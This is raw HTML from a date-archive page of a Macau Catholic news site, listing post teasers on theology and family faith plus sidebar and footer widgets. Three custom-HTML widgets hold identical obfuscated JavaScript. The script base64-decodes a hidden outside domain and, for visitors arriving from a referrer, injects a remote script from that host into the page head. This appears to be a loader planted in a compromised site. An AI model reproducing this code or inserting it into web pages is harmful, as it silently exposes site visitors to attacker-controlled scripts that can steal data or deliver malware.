<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/local/conversao-de-sao-paulo-celebrada-a-25-de-janeiro/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="CONVERSÃO DE SÃO PAULO CELEBRADA A 25 DE JANEIRO" data-url="https://www.oclarim.com.mo/local/conversao-de-sao-paulo-celebrada-a-25-de-janeiro/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/local/conversao-de-sao-paulo-celebrada-a-25-de-janeiro/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/local/conversao-de-sao-paulo-celebrada-a-25-de-janeiro/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25403" class="post-25403 post type-post status-publish format-standard has-post-thumbnail hentry category-eclesial category-todas">
				<img width="895" height="596" src="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Eclesial1-2-1000x666.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="TEOLOGIA, UMA DENTADA DE CADA VEZ (207)" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Eclesial1-2-1000x666.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Eclesial1-2-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Eclesial1-2-400x267.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Eclesial1-2-e1674098957570.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-207/" rel="bookmark">TEOLOGIA, UMA DENTADA DE CADA VEZ (207)</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-207/" rel="bookmark"><time class="entry-date published" datetime="2023-01-20T14:08:00+08:00">January 20, 2023</time><time class="updated" datetime="2023-01-24T10:57:28+08:00">January 24, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/eclesial/" rel="category tag">Eclesial</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Depois dos nossos deveres para com Deus, o que nos é ordenado a seguir? Os três primeiros Mandamentos definem as nossas obrigações para com Deus. Os últimos sete, explicam as nossas obrigações para com o próximo. A primeira destas obrigações&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-207/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="TEOLOGIA, UMA DENTADA DE CADA VEZ (207)" data-url="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-207/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-207/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-207/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25400" class="post-25400 post type-post status-publish format-standard has-post-thumbnail hentry category-eclesial category-todas">
				<img width="895" height="671" src="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Eclesial2-1000x750.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="Exigir com afecto" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Eclesial2-1000x750.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Eclesial2-768x576.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Eclesial2-1536x1152.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Eclesial2-400x300.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Eclesial2-e1674098801865.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/familia-e-fe-164/" rel="bookmark">FAMÍLIA E FÉ</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/familia-e-fe-164/" rel="bookmark"><time class="entry-date published" datetime="2023-01-20T14:06:00+08:00">January 20, 2023</time><time class="updated" datetime="2023-01-26T10:33:00+08:00">January 26, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/eclesial/" rel="category tag">Eclesial</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Exigir com afecto A cultura greco-romana entendeu o Ser Humano como um animal racional e assim o educou. Havia, nessa época, muito pouca sensibilidade para os sentimentos e a noção de que não necessitavam de ser educados: bastava que fossem&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/familia-e-fe-164/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="FAMÍLIA E FÉ" data-url="https://www.oclarim.com.mo/todas/familia-e-fe-164/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/familia-e-fe-164/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/familia-e-fe-164/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
		
	<nav class="navigation pagination" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.oclarim.com.mo/2023/01/20/page/2/">2</a>
<a class="next page-numbers" href="https://www.oclarim.com.mo/2023/01/20/page/2/">Next</a></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td><a href="https://www.oclarim.com.mo/2023/01/06/" aria-label="Posts published on January 6, 2023">6</a></td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td><a href="https://www.oclarim.com.mo/2023/01/13/" aria-label="Posts published on January 13, 2023">13</a></td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td><a href="https://www.oclarim.com.mo/2023/01/20/" aria-label="Posts published on January 20, 2023">20</a></td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td><td>31</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2022/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.oclarim.com.mo/2023/02/">Feb &raquo;</a></span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">
										<img width="64" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Testemunhos-scaled-e1769603128975.jpg" class="alignleft wp-post-image" alt="DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg" class="alignleft wp-post-image" alt="Igreja em Macau: 450 anos de Comunhão" loading="lazy" style="max-width:90px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1536x1025.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-400x267.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Homilia-e1769602116988.jpg" class="alignleft wp-post-image" alt="HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-1-e1769071862165.jpeg" class="alignleft wp-post-image" alt="AS VIRTUDES CARDEAIS" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 28, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,058)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,615)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (286)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (323)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,139)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,527)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">
										<img width="64" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Testemunhos-scaled-e1769603128975.jpg" class="alignleft wp-post-image" alt="DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg" class="alignleft wp-post-image" alt="Igreja em Macau: 450 anos de Comunhão" loading="lazy" style="max-width:70px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1536x1025.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-400x267.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Homilia-e1769602116988.jpg" class="alignleft wp-post-image" alt="HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">
										<img width="64" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Testemunhos-scaled-e1769603128975.jpg" class="alignleft wp-post-image" alt="DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">
